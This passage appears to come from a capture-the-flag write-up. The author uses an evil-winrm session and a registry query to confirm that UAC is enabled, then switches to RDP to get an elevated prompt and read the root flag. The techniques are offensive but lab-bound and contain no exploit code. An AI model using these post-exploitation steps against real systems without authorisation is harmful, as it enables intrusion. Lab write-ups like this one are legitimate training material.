
I tried from the evil-winrm to access Administrator directory but due to UAC enabled on system I have to grant permission of YES or NO then I can have that directory accesed and to grant the UAC I need to have RDP connection and do it manually .

For Checking UAC enabled I checked this registory entry to verify that and I get the value as 5 that means the UAC is default enabled .
1
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v ConsentPromptBehaviorAdmin
Now with Remmina Tool I got the RDP connection and I loaded the command prompt as Administrator and granted the UAC permission as YES and I got the Terminal of Adminstrator with that →

Now I can look into the directory of Administrator →
I finally got the root flag !!
If you have any questions or suggestions, please leave a comment below. Thank You !